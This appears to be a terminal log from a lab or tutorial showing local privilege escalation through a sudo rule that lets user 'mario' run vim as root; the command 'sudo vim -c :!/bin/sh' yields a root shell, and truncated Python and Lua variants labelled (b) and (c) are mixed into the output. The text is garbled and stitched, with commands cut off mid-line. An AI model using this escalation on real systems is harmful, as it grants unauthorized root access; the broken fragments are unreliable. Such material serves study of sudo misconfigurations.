 mario@8ab1cf8aa888:/tmp$ sudo -l
[sudo] password for mario:
Matching Defaults entries for mario on 8ab1cf8aa888:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
(a)
(b) This requires that vim is compiled with Python
User mario may run the following commands on 8ab1cf8aa888:
    (ALL) /usr/bin/vim
mario@8ab1cf8aa888:/tmp$ sudo /usr/bin/vim -c ':!/bin/sh'
import os; os.execl("/bin/sh
# whoami
root
#
(c) This requires that vim is compiled with Lua su
sudo vim -c ':lua os.execute("reset; exec sh